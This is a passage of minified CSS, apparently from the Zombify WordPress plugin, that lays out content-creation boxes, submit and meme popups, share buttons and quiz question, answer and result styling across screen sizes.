.zf-create-box[data-count="10"] .zf-item,#zombify-main-section-front.zf-screen-sm .zf-create-box[data-count="8"] .zf-item{width:33.33%}#zombify-main-section-front.zf-screen-md .zf-create-box[data-count="10"] .zf-item:nth-child(10),#zombify-main-section-front.zf-screen-sm .zf-create-box[data-count="10"] .zf-item:nth-child(10){width:100%}#zombify-main-section-front.zf-screen-md .zf-create-box[data-count="11"] .zf-item,#zombify-main-section-front.zf-screen-md .zf-create-box[data-count="12"] .zf-item,#zombify-main-section-front.zf-screen-md .zf-create-box[data-count="13"] .zf-item,#zombify-main-section-front.zf-screen-md .zf-create-box[data-count="14"] .zf-item,#zombify-main-section-front.zf-screen-sm .zf-create-box[data-count="11"] .zf-item,#zombify-main-section-front.zf-screen-sm .zf-create-box[data-count="12"] .zf-item,#zombify-main-section-front.zf-screen-sm .zf-create-box[data-count="13"] .zf-item,#zombify-main-section-front.zf-screen-sm .zf-create-box[data-count="14"] .zf-item{float:none;width:100%}#zombify-main-section-front.zf-screen-xs .zf-create-box .zf-item{width:50%}#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="3"] .zf-item,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="6"] .zf-item,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="8"] .zf-item{width:50%}#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="11"] .zf-item,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="12"] .zf-item,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="13"] .zf-item,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="14"] .zf-item{float:none;width:100%;text-align:center}#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="11"] .zf-item .zf-wrapper,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="12"] .zf-item .zf-wrapper,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="13"] .zf-item .zf-wrapper,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="14"] .zf-item .zf-wrapper{padding:20px 3.5px}#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="11"] .zf-item .zf-icon,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="12"] .zf-item .zf-icon,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="13"] .zf-item .zf-icon,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="14"] .zf-item .zf-icon{position:static;margin:0 0 10px}@media screen and (max-width:480px){#zombify-main-section-front.zf-screen-xs .zf-create-box .zf-item{width:100%}#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="3"] .zf-item,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="6"] .zf-item,#zombify-main-section-front.zf-screen-xs .zf-create-box[data-count="8"] .zf-item{width:100%}}.zf-create-box{display:block;text-align:center}.zf-create-box:after,.zf-create-box:before{content:" ";display:table}.zf-create-box:after{clear:both}.zf-create-box .zf-item{position:relative;padding:2px;display:inline-block;vertical-align:top;width:220px;overflow:inherit;text-align:center}.zf-create-box .zf-item .zf-wrapper{height:280px;padding:15px 10px;background-color:#f7f7f7}.zf-create-box .zf-item .zf-link{position:absolute;top:0;left:0;width:100%;height:100%}.zf-create-box .zf-item .zf-icon{display:inline-block;margin-bottom:10px;width:105px;height:105px;line-height:105px;vertical-align:middle;font-size:50px;color:#49c793;border-radius:50%;background-color:#fff}.zf-create-box .zf-item .zf-item_title{margin-bottom:20px;font-size:20px;line-height:22px;color:#121212;font-weight:400;max-height:45px;overflow:hidden}.zf-create-box .zf-item .zf-item_description{font-size:14px;line-height:21px;color:#a0a0a0;font-weight:400;max-height:67px;overflow:hidden}.zf-create-box .zf-item.zf-coming-soon:before{content:"";position:absolute;z-index:-1;top:10px;left:10px;right:10px;bottom:10px;background-color:#f9faf8;border-radius:5px}.zf-create-box .zf-item.zf-coming-soon:after{content:"coming soon";position:absolute;top:28px;right:28px;font-size:13px;font-weight:600;color:#49c793}.zf-create-box .zf-item.zf-coming-soon .zf-icon{color:#7f6f7f;background-color:#ecede8}.zf-create-box .zf-item:hover .zf-wrapper{background-color:#49c793}.zf-create-box .zf-item:hover .zf-item_description,.zf-create-box .zf-item:hover .zf-item_title{color:#fff}.zf-create-box[data-count="11"] .zf-item,.zf-create-box[data-count="12"] .zf-item,.zf-create-box[data-count="13"] .zf-item,.zf-create-box[data-count="14"] .zf-item{float:none;width:100%;text-align:left}.zf-create-box[data-count="11"] .zf-item .zf-wrapper,.zf-create-box[data-count="12"] .zf-item .zf-wrapper,.zf-create-box[data-count="13"] .zf-item .zf-wrapper,.zf-create-box[data-count="14"] .zf-item .zf-wrapper{height:auto;min-height:105px;padding:20px 3.5% 20px 100px}.zf-create-box[data-count="11"] .zf-item .zf-wrapper:after,.zf-create-box[data-count="11"] .zf-item .zf-wrapper:before,.zf-create-box[data-count="12"] .zf-item .zf-wrapper:after,.zf-create-box[data-count="12"] .zf-item .zf-wrapper:before,.zf-create-box[data-count="13"] .zf-item .zf-wrapper:after,.zf-create-box[data-count="13"] .zf-item .zf-wrapper:before,.zf-create-box[data-count="14"] .zf-item .zf-wrapper:after,.zf-create-box[data-count="14"] .zf-item .zf-wrapper:before{content:" ";display:table}.zf-create-box[data-count="11"] .zf-item .zf-wrapper:after,.zf-create-box[data-count="12"] .zf-item .zf-wrapper:after,.zf-create-box[data-count="13"] .zf-item .zf-wrapper:after,.zf-create-box[data-count="14"] .zf-item .zf-wrapper:after{clear:both}.zf-create-box[data-count="11"] .zf-item .zf-item_title,.zf-create-box[data-count="12"] .zf-item .zf-item_title,.zf-create-box[data-count="13"] .zf-item .zf-item_title,.zf-create-box[data-count="14"] .zf-item .zf-item_title{margin-bottom:6px;padding-top:10px;max-height:inherit;overflow:visible}.zf-create-box[data-count="11"] .zf-item .zf-item_description,.zf-create-box[data-count="12"] .zf-item .zf-item_description,.zf-create-box[data-count="13"] .zf-item .zf-item_description,.zf-create-box[data-count="14"] .zf-item .zf-item_description{max-height:inherit;overflow:visible}.zf-create-box[data-count="11"] .zf-item .zf-icon,.zf-create-box[data-count="12"] .zf-item .zf-icon,.zf-create-box[data-count="13"] .zf-item .zf-icon,.zf-create-box[data-count="14"] .zf-item .zf-icon{position:absolute;top:50%;left:10px;width:80px;height:80px;line-height:80px;font-size:43px;text-align:center;margin:-40px 0 0 0}.zf-create-box[data-count="10"] .zf-item,.zf-create-box[data-count="2"] .zf-item,.zf-create-box[data-count="3"] .zf-item,.zf-create-box[data-count="4"] .zf-item,.zf-create-box[data-count="6"] .zf-item,.zf-create-box[data-count="8"] .zf-item,.zf-create-box[data-count="9"] .zf-item{float:left}.zf-create-box[data-count="10"] .zf-item,.zf-create-box[data-count="8"] .zf-item{width:25%}.zf-create-box[data-count="10"] .zf-item:nth-child(10),.zf-create-box[data-count="10"] .zf-item:nth-child(9){width:50%}.zf-create-box[data-count="6"] .zf-item{width:33.33%}.zf-create-box[data-count="4"] .zf-item{width:50%}.zf-create-box[data-count="3"] .zf-item,.zf-create-box[data-count="9"] .zf-item{width:33.33%}.zf-create-box[data-count="2"] .zf-item{width:50%}.zf-create-box[data-count="1"] .zf-item{width:100%}@media screen and (max-width:900px){.zf-create-box[data-count="10"] .zf-item,.zf-create-box[data-count="8"] .zf-item{width:33.33%}.zf-create-box[data-count="9"] .zf-item .zf-item_description{line-height:20px}.zf-create-box[data-count="10"] .zf-item:nth-child(10){width:100%}}@media screen and (max-width:700px){.zf-create-box[data-count="10"] .zf-item,.zf-create-box[data-count="3"] .zf-item,.zf-create-box[data-count="6"] .zf-item,.zf-create-box[data-count="8"] .zf-item,.zf-create-box[data-count="9"] .zf-item{width:50%}}@media screen and (max-width:480px){.zf-create-box[data-count="10"] .zf-item,.zf-create-box[data-count="2"] .zf-item,.zf-create-box[data-count="3"] .zf-item,.zf-create-box[data-count="4"] .zf-item,.zf-create-box[data-count="6"] .zf-item,.zf-create-box[data-count="8"] .zf-item,.zf-create-box[data-count="9"] .zf-item{float:none;width:100%;height:auto}.zf-create-box[data-count="10"] .zf-item .zf-item_title,.zf-create-box[data-count="2"] .zf-item .zf-item_title,.zf-create-box[data-count="3"] .zf-item .zf-item_title,.zf-create-box[data-count="4"] .zf-item .zf-item_title,.zf-create-box[data-count="6"] .zf-item .zf-item_title,.zf-create-box[data-count="8"] .zf-item .zf-item_title,.zf-create-box[data-count="9"] .zf-item .zf-item_title{max-height:inherit}.zf-create-box[data-count="10"] .zf-item .zf-item_description,.zf-create-box[data-count="2"] .zf-item .zf-item_description,.zf-create-box[data-count="3"] .zf-item .zf-item_description,.zf-create-box[data-count="4"] .zf-item .zf-item_description,.zf-create-box[data-count="6"] .zf-item .zf-item_description,.zf-create-box[data-count="8"] .zf-item .zf-item_description,.zf-create-box[data-count="9"] .zf-item .zf-item_description{max-height:inherit}.zf-create-box[data-count="10"] .zf-item:nth-child(10),.zf-create-box[data-count="10"] .zf-item:nth-child(9){width:100%}}.zombify-create-popup{display:none;position:fixed;z-index:9999999;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.zombify-create-popup.zf-open{display:block}.zombify-create-popup .zf-popup_close{position:absolute;z-index:20;top:4px;right:30px;padding:11px 0;margin:0;text-align:center;font-size:16px;color:#9e9e9e;text-decoration:none}.zombify-create-popup .zf-popup_close i{color:#9e9e9e}.zombify-create-popup .zf-popup_close:hover i{color:#49c793}.zombify-create-popup .zombify-popup_body{position:absolute;width:800px;max-width:95%;max-height:95%;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden}.zombify-create-popup .zombify-popup_body .essb_links.essb_width_flex ul{flex-wrap:wrap}.zombify-create-popup .zf-content{height:100%;z-index:15;padding:20px}.zombify-create-popup .zf-content .zf-head{padding:5px 0 20px;text-align:center;font-size:34px;font-weight:600;color:#000}.zombify-create-popup .zf-content .zf-footer{padding:20px 0;text-align:center}.zombify-create-popup .zf-content .zf-footer .zombify-logo{display:inline-block}.zombify-create-popup .zf-content .zf-footer .zombify-logo img{max-height:100px}.zombify-create-popup .zf-create-box .zf-item .zf-wrapper{height:240px}.zombify-create-popup .zf-create-box[data-count="1"] .zf-item .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="11"] .zf-item .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="12"] .zf-item .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="13"] .zf-item .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="14"] .zf-item .zf-wrapper{height:auto}.zombify-create-popup .zf-create-box[data-count="1"] .zf-item .zf-item_title,.zombify-create-popup .zf-create-box[data-count="11"] .zf-item .zf-item_title,.zombify-create-popup .zf-create-box[data-count="12"] .zf-item .zf-item_title,.zombify-create-popup .zf-create-box[data-count="13"] .zf-item .zf-item_title,.zombify-create-popup .zf-create-box[data-count="14"] .zf-item .zf-item_title{padding-top:10px}@media screen and (max-width:480px){.zombify-create-popup .zf-create-box[data-count="10"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="2"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="3"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="4"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="5"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="6"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="7"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="8"] .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="9"] .zf-wrapper{height:auto}.zombify-create-popup .zf-create-box[data-count="11"] .zf-item,.zombify-create-popup .zf-create-box[data-count="12"] .zf-item,.zombify-create-popup .zf-create-box[data-count="13"] .zf-item,.zombify-create-popup .zf-create-box[data-count="14"] .zf-item{text-align:center}.zombify-create-popup .zf-create-box[data-count="11"] .zf-item .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="12"] .zf-item .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="13"] .zf-item .zf-wrapper,.zombify-create-popup .zf-create-box[data-count="14"] .zf-item .zf-wrapper{padding:20px 3.5% 20px 3.5%}.zombify-create-popup .zf-create-box[data-count="11"] .zf-item .zf-icon,.zombify-create-popup .zf-create-box[data-count="12"] .zf-item .zf-icon,.zombify-create-popup .zf-create-box[data-count="13"] .zf-item .zf-icon,.zombify-create-popup .zf-create-box[data-count="14"] .zf-item .zf-icon{margin-top:0;position:static}}.zf-mobile .zombify-create-popup .zombify-popup_body{max-width:100%;max-height:100%;height:100%}.zf-mobile .zombify-congrads-popup.zombify-submit-popup .zf-content .zf-head{height:50px}.zf-mobile .zombify-congrads-popup.zombify-submit-popup .zf-content .zf-head .zf-icon{bottom:-25px;width:55px;height:55px;font-size:24px;padding:15px 0}.zf-mobile .zombify-congrads-popup.zombify-submit-popup .zf-content .zf-inner .zf-inner_text{padding:35px 0 25px}.zf-mobile .zombify-congrads-popup.zombify-submit-popup .zf-content .zf-inner .zf-inner_text .zf-text{font-size:16px;line-height:18px}.zf-mobile .zombify-congrads-popup.zombify-submit-popup .zf-content .zf-inner .zf-inner_text .h4{margin-bottom:20px;font-size:25px}.zf-mobile .zombify-congrads-popup.zombify-submit-popup .zf-share_box .zf-share{padding:10px 10px 10px 35px}.zombify-submit-popup{display:none;position:fixed;z-index:9999999;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.3)}.zombify-submit-popup.zf-open{display:block}.zombify-submit-popup .zf-popup_close{position:absolute;z-index:20;top:4px;right:30px;padding:11px 0;margin:0;text-align:center;font-size:16px;color:#9e9e9e;text-decoration:none}.zombify-submit-popup .zf-popup_close i{color:#9e9e9e}.zombify-submit-popup .zf-popup_close:hover i{color:#49c793}.zombify-submit-popup .zombify-popup_body{position:absolute;width:560px;max-width:95%;max-height:95%;top:50%;left:50%;background-color:#fff;transform:translate(-50%,-50%);overflow-y:auto;-webkit-overflow-scrolling:touch}.zombify-submit-popup .zombify-popup_body .essb_links.essb_width_flex ul{flex-wrap:wrap}.zombify-submit-popup .zf-content{width:100%;height:100%;max-height:100%;z-index:15}.zombify-submit-popup .zf-content .zf-head{position:relative;height:70px;text-align:center;border-top-left-radius:5px;border-top-right-radius:5px}.zombify-submit-popup .zf-content .zf-head:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;opacity:.4;background-color:#49c793;border-top-left-radius:5px;border-top-right-radius:5px}.zombify-submit-popup .zf-content .zf-head .zf-icon{position:absolute;bottom:-35px;left:50%;margin-left:-35px;padding:13px 0;width:70px;height:70px;background-color:#49c793;color:#fff;font-size:40px;border-radius:50%}.zombify-submit-popup .zf-content .zf-inner{text-align:center;padding:0 10%}.zombify-submit-popup .zf-content .zf-inner .zf-inner_text{padding:50px 0 25px}.zombify-submit-popup .zf-content .zf-inner .zf-inner_text .h4{margin-bottom:30px;font-size:30px;font-weight:600}.zombify-submit-popup .zf-content .zf-inner .zf-inner_text .zf-text{font-size:18px;line-height:30px;color:#000}.zombify-submit-popup .zf-content .zf-btn-group{padding:0 0 25px;text-align:center}.zombify-submit-popup .zf-content .zf-btn-group:after,.zombify-submit-popup .zf-content .zf-btn-group:before{content:" ";display:table}.zombify-submit-popup .zf-content .zf-btn-group:after{clear:both}.zombify-submit-popup .zf-content .zf-btn-group .zf-btn{display:inline-block;width:100%;border-radius:3px;padding:12px 5px}.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create{float:left;background-color:#49c793;color:#fff!important;font-size:18px;font-weight:600}.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create i{margin-right:15px;font-weight:400;font-size:15px}.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-view{float:right;color:#000!important;font-size:18px;border:1px solid #f7f7f5}.zombify-submit-popup .zf-content .zf-btn-group .zf-btn:hover{box-shadow:0 0 5px rgba(200,200,200,.9)}@media screen and (max-width:479px){.zombify-submit-popup .zf-content .zf-btn-group .zf-btn{float:none;display:block;width:100%;margin:0 0 5px!important}}.zombify-submit-popup .zf-content .zf-btn-group .zf-share_text{margin-bottom:5px;text-align:left;font-size:17px;font-weight:600;color:#010101}.zombify-submit-popup .zf-content .zf-footer{padding:20px 0;text-align:center;border-top:1px solid #ebebeb}.zombify-submit-popup .zf-content .zf-footer .zombify-logo{display:inline-block}.zombify-submit-popup .zf-content .zf-footer .zombify-logo img{max-height:100px}.zombify-submit-popup .zf-share_box{clear:both}.zombify-submit-popup .zf-share_box:after,.zombify-submit-popup .zf-share_box:before{content:" ";display:table}.zombify-submit-popup .zf-share_box:after{clear:both}.zombify-submit-popup .zf-share_box .zf-share{position:relative;float:left;width:49%;padding:13px 10px 13px 35px;border-radius:4px;text-align:center;font-size:18px;line-height:21px;font-weight:600;color:#fff}.zombify-submit-popup .zf-share_box .zf-share+.zf-share{margin-left:2%}.zombify-submit-popup .zf-share_box .zf-share i{position:absolute;left:13px;top:11px;font-size:24px}.zombify-submit-popup .zf-share_box .zf-share:hover{box-shadow:0 0 5px rgba(200,200,200,.9)}.zombify-submit-popup .zf-share_box .zf-share.zf_twitter{background-color:#00c3f3}.zombify-submit-popup .zf-share_box .zf-share.zf_facebook{background-color:#2d5f9a}@media screen and (max-width:479px){.zombify-submit-popup .zf-share_box .zf-share{float:none;display:block;width:100%;margin:0 0 5px!important}}.zombify-submit-popup.zombify-meme-popup .zf-content .zf-inner{padding-left:27px;padding-right:27px}.zombify-submit-popup.zombify-meme-popup .zf-content .zf-footer{border:none;padding-top:10px}.zombify-submit-popup.zombify-meme-popup .zombify-popup_body{width:710px;min-height:95%}.zombify-submit-popup.zombify-meme-popup .images-cont{overflow:hidden;padding-top:50px;text-align:center}.zombify-submit-popup.zombify-meme-popup .images-cont .single-image{position:relative;overflow:hidden;display:inline-block;width:140px;height:140px;background-size:cover;background-position:center center;background-color:#ccc;margin:8px;cursor:pointer}.zombify-submit-popup.zombify-meme-popup .images-cont .single-image .meme-title{position:absolute;bottom:0;left:0;width:100%;background:rgba(25,18,8,.8);color:#c5c5c5;text-transform:uppercase;font-size:12px;padding:5px}@media screen and (max-width:480px){.zombify-submit-popup.zombify-meme-popup .images-cont .single-image{width:300px;max-width:98%;height:300px}}@media screen and (max-width:320px){.zombify-submit-popup.zombify-meme-popup .images-cont .single-image{width:220px;max-width:98%;height:220px}}@media screen and (min-width:600px) and (max-width:767px){.zombify-submit-popup.zombify-meme-popup .images-cont .single-image{width:210px;height:210px}}@media screen and (min-width:768px){.zombify-submit-popup.zombify-meme-popup .images-cont .single-image .meme-title{display:none}.zombify-submit-popup.zombify-meme-popup .images-cont .single-image:hover .meme-title{display:block}}@media screen and (max-width:767px){.zombify-submit-popup.zombify-meme-popup .zombify-popup_body{width:100%;height:100%;max-width:100%;max-height:100%}.zombify-submit-popup.zombify-meme-popup .zf-content{border-radius:0}}#zombify-main-section-front .zf-quiz{clear:both}#zombify-main-section-front .zf-quiz ol.zf-structure-list{display:block;width:100%;margin:0;padding:0;list-style:none}#zombify-main-section-front .zf-quiz ol.zf-structure-list>li{display:block}#zombify-main-section-front .zf-quiz .zf-quiz_question{padding:0 0 20px;margin-bottom:20px;border-bottom:1px solid #e2e2e2}#zombify-main-section-front .zf-quiz .zf-quiz_question:last-child{padding-bottom:0;border-bottom:none}#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header{position:relative;padding-bottom:20px}#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number{color:#49c793;font-weight:600}#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_description{margin-bottom:35px}#zombify-main-section-front .zf-quiz.zf-numbered .zf-quiz_question .zf-quiz_header:after,#zombify-main-section-front .zf-quiz.zf-numbered .zf-quiz_question .zf-quiz_header:before{content:" ";display:table}#zombify-main-section-front .zf-quiz.zf-numbered .zf-quiz_question .zf-quiz_header:after{clear:both}#zombify-main-section-front .zf-quiz.zf-numbered .zf-quiz_question .zf-quiz_header .zf-quiz_title{position:relative;padding-left:1.5em;min-height:33px}#zombify-main-section-front .zf-quiz.zf-numbered .zf-quiz_question .zf-quiz_header .zf-number{position:absolute;left:0;top:1px;font-size:inherit}#zombify-main-section-front .zf-quiz .zf-quiz_answer{clear:both;cursor:pointer}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer-item.zf-selected .zf-answer_media .zf-checkbox-wrp{display:block;background:#fff}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer-item.zf-selected .zf-answer_media .zf-checkbox-wrp:before{display:block}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer-item.zf-selected .zf-answer:after{display:block}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer-item.zf-deactivated{opacity:.5}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer{position:relative;padding:14px;border-radius:5px;border:1px solid #e2e2e2;transition:all .1s ease-out}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer:after{display:none;content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;border-radius:5px;border:3px solid #49c793}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer>.zf-checkbox-wrp{display:none}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer>.zf-checkbox-wrp:before{display:none}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-checkbox-wrp{position:absolute;top:8px;left:12px;width:35px;height:35px;line-height:33px;vertical-align:middle;text-align:center;border-radius:50%;border:1px solid #e4e0e4}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-checkbox-wrp:before{content:"\f00c";font-family:zf-icomoon;font-size:24px;color:#7f6f7f}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_media{position:relative;margin-bottom:15px;min-height:100px}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_media img{width:100%}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_media .zf-answer_credit{position:absolute;padding:3px 5px;bottom:0;right:0;background:rgba(0,0,0,.5);color:#fff;font-size:12px;z-index:10}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_media .zf-answer_credit a{color:#fff}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_media .zf-checkbox-wrp{display:none;position:absolute;z-index:10;top:50%;left:50%;width:70px;height:70px;line-height:68px;vertical-align:middle;text-align:center;border-radius:50%;margin:-35px 0 0 -35px;background:rgba(255,255,255,.8)}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_media .zf-checkbox-wrp:before{font-size:36px}#zombify-main-section-front .zf-quiz .zf-quiz_answer .zf-answer_text{font-weight:500}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-text .zf-answer-item .zf-answer{position:relative;margin-bottom:5px;padding-left:60px}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-text .zf-answer-item .zf-answer .zf-checkbox-wrp{display:inline-block}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-text .zf-answer-item.zf-selected .zf-checkbox-wrp:before{display:block}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input input{border:1px solid #e2e2e2;border-radius:5px;margin:0 0 10px;padding:14px;text-align:center}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input input.zf-error{border-color:#d9534f}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input input.zf-true{border-color:#49c793}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn{clear:both;display:block;width:100%;border-radius:5px;margin:0 0 10px;padding:10px;text-align:center;color:#fff;background-color:#49c793}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn:hover{opacity:.85}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-giveup-btn{display:none}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-giveup-btn:hover{text-decoration:underline}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-answer-item.zf-first-try .zf-quiz-giveup-btn{display:inline-block}#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input.zf-choice input{border-width:3px}#zombify-main-section-front .zf-quiz .zf-quiz_results{display:none;clear:both;border-radius:5px;box-shadow:1px 1px 9px #ebebeb;border:1px solid #e2e2e2;margin-bottom:20px}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result_header{padding:10px 20px;border-bottom:1px solid #e2e2e2}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result_header:after,#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result_header:before{content:" ";display:table}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result_header:after{clear:both}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result_header .zf-result_title{float:left;max-width:60%;font-size:16px;font-weight:600;text-transform:uppercase;margin-top:0;margin-bottom:0;line-height:1.6em}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result_header .zf-result_date{float:right;max-width:40%;font-size:12px;color:#9a9a9a}#zombify-main-section-front .zf-quiz .zf-quiz_results ol{display:block}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result{display:none;padding:20px;margin-bottom:0}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_text{margin-bottom:15px;font-size:12px;font-weight:600;color:#9a9a9a;text-transform:uppercase}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_title{margin-bottom:20px;font-size:30px;font-weight:600;color:#5d64f0}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_score{margin-bottom:30px;font-size:18px;font-weight:600;color:#121212}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media{margin-bottom:30px;border-radius:5px;overflow:hidden}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media img{width:100%}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media .zf-no-image-result{padding:9% 0;background:url(../images/no-image-result.jpg) no-repeat center;background-size:cover;color:#fff;text-align:center}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media .zf-no-image-result .zf-score_count_correct{margin-bottom:5px;font-size:105px;line-height:1em;font-weight:600}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media .zf-no-image-result .zf-correct{font-size:24px;font-weight:600;letter-spacing:1px}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media .zf-figcaption{padding:5px 0;font-size:.8em;color:#757575;font-weight:400;text-align:left}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_media .zf-figcaption a{color:inherit}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_description{margin-bottom:35px;font-size:18px;font-weight:400;color:inherit}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_share{padding:15px 0 0;border-top:1px solid #e2e2e2}#zombify-main-section-front .zf-quiz .zf-quiz_results .zf-result .zf-result_share .zf-share_text{margin-bottom:10px;font-size:20px;font-weight:600;color:inherit}#zombify-main-section-front .zf-quiz .zf-quiz_reveal{display:none;clear:both;margin-top:30px;margin-bottom:30px;border-radius:5px;box-shadow:1px 1px 9px #ebebeb;border:1px solid #e2e2e2;overflow:hidden}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header{padding:19px 30px}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header .zf-answer_response{display:none;font-size:30px;font-weight:600}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header .zf-correct{color:#35c187}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header .zf-wrong{color:#eb2739}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header.zf_correct{background-color:rgba(0,255,146,.15)}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header.zf_correct .zf-correct{display:block}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header.zf_wrong{background-color:rgba(255,0,25,.15)}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_header.zf_wrong .zf-wrong{display:block}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body{padding:30px 25px}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body:after,#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body:before{content:" ";display:table}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body:after{clear:both}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_media{float:left;width:40%;padding-right:5%}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_media img{width:100%;border-radius:5px}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_media .zf-reveal_credit{padding:5px 0;font-size:12px;color:#9a9a9a}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_media+.zf-reveal_content{float:left;width:60%}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_content h3{margin-top:0;margin-bottom:20px;font-size:23px;color:#010101}#zombify-main-section-front .zf-quiz .zf-quiz_reveal .zf-reveal_body .zf-reveal_content .zf-reveal_text{font-size:16px;color:#1f1f1f}#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-quiz-done .zf-quiz_answer.zf-choice .zf-answer-item.zf-selected[data-correct="0"],#zombify-main-section-front .zf-quiz.zf-trivia_quiz.zf-show-answer .zf-quiz_answer.zf-choice .zf-answer-item.zf-selected[data-correct="0"]{opacity:.5}#zombify-main-section-front 